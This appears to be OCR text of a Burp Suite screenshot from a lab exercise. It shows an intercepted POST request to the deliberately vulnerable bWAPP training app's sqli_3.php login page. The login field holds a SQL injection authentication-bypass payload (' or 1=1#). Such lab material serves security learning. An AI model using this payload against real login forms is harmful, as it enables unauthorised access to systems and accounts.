 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.18:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/sqli_3.php HTTP/1.1
Host: 10.0.2.18
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.18/bWAPP/sqli_3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Cookie: security_level=0; PHPSESSID=0d71d90cd1abcef7f2f46d99f5c0fd0a
Connection: close
Upgrade-Insecure-Requests: 1
login=' or 1=1#&password=&form=submit
? < + > Type a search term 0 matches
Правый Ctrl